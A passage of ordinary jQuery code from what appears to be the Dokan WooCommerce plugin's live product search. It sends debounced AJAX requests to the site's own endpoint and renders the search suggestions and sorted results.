                }

                timeout = setTimeout(function(){
                 xhr = get_ajax_request( url, textfield, selectfield );
                },150);
            } else {
                $('.ajaxsearchform-dokan .dokan-ajax-search-suggestion').addClass('dokan-ajax-search-loader');
                $('#dokan-ajax-search-suggestion-result').hide();
                $("#dokan-ajax-search-suggestion-result").html('');

                jQuery.ajax({
                    type : "post",
                    dataType : "json",
                    url : dokanLiveSearch.ajaxurl,
                    data: {
                        textfield: textfield,
                        selectfield: selectfield,
                        _wpnonce: dokanLiveSearch.dokan_search_nonce,
                        action: dokanLiveSearch.dokan_search_action
                    },
                    success: function(response) {
                        $('.ajaxsearchform-dokan .dokan-ajax-search-suggestion').removeClass('dokan-ajax-search-loader');
                        if ( response.type == 'success' ){
                            $("#dokan-ajax-search-suggestion-result").show('');
                            $("#dokan-ajax-search-suggestion-result").html('<ul>'+response.data_list+'</ul>');
                        }
                    }
                });

            }

        }

        function get_ajax_request( url, textfield, selectfield ) {

            xhr = $.get(url, function(resp, status) {

                var dom = $(resp).find(get_div_id()).html();

                $('.dokan-ajax-search-textfield').val( textfield );
                $('.dokan-ajax-search-category').val( selectfield );
                $(get_div_id()).html(dom);

                $('#loading').hide();
                $('.dokan-geolocation-filters-loading').hide();
                $(get_div_id()).css({'opacity':1,'position':'auto'});

                $('.woocommerce-ordering').on('change','.orderby',function(e){
                    e.preventDefault();

                    var self = $(this);
                    var nurl = $('.ajaxsearchform').attr('action');
                    var textfield = $('.dokan-ajax-search-textfield').val();
                    var selectfield = $('.dokan-ajax-search-category').val();
                    var ordershort = self.val();

                    for_onkeyup_onchange(e, self, nurl, textfield, selectfield, ordershort );

                });

            });

            return xhr;
        }
    });

})(jQuery)
